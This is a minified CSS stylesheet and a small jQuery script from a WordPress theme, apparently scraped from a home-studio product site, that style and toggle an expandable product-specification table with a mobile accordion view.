.a11-specs__spec-table.a11-specs__spec-table--headers-1,.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table--headers-2{max-width:100%}.a11-specs__mobile-view .a11-specs__spec-table thead{display:none}.a11-specs__mobile-view .a11-specs__spec-table thead th{font-size:25px!important}.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead,.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead{display:block}.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead tr,.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead tr{display:block;width:100%}.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:first-of-type,.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:first-of-type{display:block;width:100%}.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:not(:first-of-type),.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:not(:first-of-type){display:none}.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-primary tbody tr:first-of-type,.a11-specs__mobile-view .a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary tbody tr:first-of-type{display:none}.a11-specs__mobile-view .a11-specs__spec-table tbody td{padding:3px 0}.a11-specs__mobile-view .a11-specs__spec-table tbody td:first-of-type{padding-top:13px;padding-bottom:13px}.a11-specs__mobile-view .a11-specs__spec-table tbody td:last-of-type{padding-top:13px;padding-bottom:13px}.a11-specs__mobile-view .a11-specs__spec-inline-column-header{display:inline;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 5px 0 0;vertical-align:top}.a11-specs__spec-table--headers-2 .a11-specs__mobile-view .a11-specs__spec-inline-column-header{display:none}.a11-specs__mobile-view .a11-specs__desktop{display:none}.a11-specs__mobile-view .a11-specs__mobile{display:block}.a11-specs__mobile-view .a11-specs__mobile-item-spec-sections>table:last-of-type tbody>tr:last-of-type{border-bottom:0}.a11-specs__mobile-view .a11-specs__section-title{margin:0 0 20px}.a11-specs__single-spec-image{margin:0!important}.a11-specs{padding:30px 0}.a11-specs .container{max-width:864px}.a11-specs__section-title{color:inherit;text-align:center}.a11-specs__spec-list{margin:40px 0 0;width:100%}.a11-specs__spec-list .a11-specs__single-spec{border-bottom:1px solid grey}.a11-specs__spec-list .a11-specs__single-spec:first-of-type{border-top:1px solid grey}.a11-specs__spec-list .a11-specs__single-spec.a11-specs__single-spec--hidden{display:none}.a11-specs__spec-list .a11-specs__single-spec td:first-of-type{min-width:314px;padding-right:10px}@media screen and (max-width:600px){.a11-specs__spec-list .a11-specs__single-spec td:first-of-type{display:block;width:100%;min-width:auto;padding:10px 0}}.a11-specs__spec-list .a11-specs__single-spec td:last-of-type{padding-left:10px;width:100%}@media screen and (max-width:600px){.a11-specs__spec-list .a11-specs__single-spec td:last-of-type{display:block;width:100%;min-width:auto;padding:0 0 10px}}.a11-specs__spec-list .a11-specs__single-spec p{color:inherit;font-size:18px;line-height:1.2;margin:0;padding:16px 0 12px}@media screen and (max-width:600px){.a11-specs__spec-list .a11-specs__single-spec p{padding:0}}.a11-specs__spec-list .a11-specs__single-spec strong{text-transform:uppercase}.a11-specs__see-all-wrapper{text-align:center}.a11-specs__see-all-wrapper td{border:0!important;padding:25px 0}.a11-specs__see-all{-moz-appearance:none;appearance:none;-webkit-appearance:none;background:0 0;border:0;border-radius:0;color:var(--primary-color);font-size:22px;font-family:var(--body-font-family);font-weight:700;text-decoration:underline;text-transform:uppercase}.a11-specs__spec-title{font-size:12px}.a11-specs__spec-table tbody td{font-size:12px;line-height:normal}

--- FILE ---
content_type: text/javascript
request_url: https://homestudiohub.com/wp-content/themes/a11/js/scripts.min.js?ver=20220505
body_size: -82
content:
jQuery(document).ready(function(a){a("body").on("click",".js-a11-specs__see-all",function(e){e.preventDefault(),a(this).closest(".a11-specs").find(".a11-specs__single-spec--hidden, .a11-specs__table--hidden").slideDown(),a(this).closest(".a11-specs__see-all-wrapper").remove()}),a("body").on("click",".a11-specs__mobile-item-button",function(e){var s=a("#"+a(this).attr("aria-controls"));"false"===s.attr("aria-expanded")?s.attr("aria-expanded",!0):s.attr("aria-expanded",!1),a(this).toggleClass("a11-specs__mobile-item-button--open"),s.slideToggle()}),console.log("-- hello world--")});